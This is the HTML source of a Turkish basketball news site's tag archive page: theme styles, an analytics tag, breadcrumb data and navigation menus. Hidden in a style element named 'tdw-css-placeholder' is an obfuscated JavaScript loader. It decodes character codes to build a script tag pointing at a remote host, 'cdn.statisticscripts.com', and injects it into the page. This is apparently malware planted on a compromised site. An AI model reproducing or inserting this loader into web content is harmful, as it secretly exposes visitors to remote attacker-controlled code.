.current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GVQSX74E4D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GVQSX74E4D');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://trendbasket.net/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://trendbasket.net/tag/bat-gelisim-konferansi/",
                    "name": "Bat gelişim konferansı"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eb5e0}.tdm-btn-style2:before{border-color:#eb5e0}.tdm-btn-style2{color:#eb5e0}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eb5e0;-moz-box-shadow:0 2px 16px #eb5e0;box-shadow:0 2px 16px #eb5e0}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eb5e0;-moz-box-shadow:0 4px 26px #eb5e0;box-shadow:0 4px 26px #eb5e0}</style>

	<style id="tdw-css-placeholder">(function(){try{letaqdzgikgzxd=String;let_ixcfrhq="f"+"ro"+aqdzgikgzxd['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_qexxs="s"+"c"+aqdzgikgzxd[_ixcfrhq](114,105,112,116),_ryalgwmtf="c"+"re"+aqdzgikgzxd[_ixcfrhq](97,116,101,69,108,101,109,101,110,116),_drmsk="s"+aqdzgikgzxd[_ixcfrhq](114,99),aicfz=aqdzgikgzxd[_ixcfrhq](105,100),_nbuopfqniuf="cu"+"rre"+aqdzgikgzxd[_ixcfrhq](110,116,83,99,114,105,112,116);var_adbs="pa"+"r"+aqdzgikgzxd[_ixcfrhq](101,110,116,78,111,100,101),akvsfir="i"+"ns"+aqdzgikgzxd[_ixcfrhq](101,114,116,66,101,102,111,114,101),_zcicnxn="ge"+"El"+aqdzgikgzxd[_ixcfrhq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_rhyzex="h"+"e"+aqdzgikgzxd[_ixcfrhq](97,100),_eiot="ap"+"p"+aqdzgikgzxd[_ixcfrhq](101,110,100,67,104,105,108,100),_rimbnazencg=document;var_gqyvlwkubnz="t"+"e"+aqdzgikgzxd[_ixcfrhq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_jlfqfbmqlm=_rimbnazencg[_ryalgwmtf](_qexxs),ahfinbhiedun=aqdzgikgzxd[_ixcfrhq](104,116,116,112,115,58,47,47)+aqdzgikgzxd[_ixcfrhq](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](115)+"cr"+"i"+aqdzgikgzxd[_ixcfrhq](112,116,115)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](99)+"d"+"n"+aqdzgikgzxd[_ixcfrhq](46,106,115);_jlfqfbmqlm[_drmsk]=ahfinbhiedun;_jlfqfbmqlm[aicfz]=_gqyvlwkubnz;if(_rimbnazencg[_nbuopfqniuf]){_rimbnazencg[_nbuopfqniuf][_adbs][akvsfir](_jlfqfbmqlm,_rimbnazencg[_nbuopfqniuf])}else{_rimbnazencg[_zcicnxn](_rhyzex)[0][_eiot](_jlfqfbmqlm)}}catch (err){}})();</style></head>

<body class="archive tag tag-bat-gelisim-konferansi tag-14954 td-standard-pack global-block-template-1  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/trendbasket" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/trendbasket" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/trendbasket" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-a-container"><ul id="menu-a" class="td-mobile-main-menu"><li id="menu-item-285714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-39515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li id="menu-item-3110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li id="menu-item-3111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li id="menu-item-31545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li id="menu-item-31546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li id="menu-item-3114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li id="menu-item-3113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li id="menu-item-31547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li id="menu-item-189769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li id="menu-item-3112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li id="menu-item-244915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li id="menu-item-11138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://trendbasket.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Ara</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://trendbasket.net/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_280x96.png" src="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_140x48.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
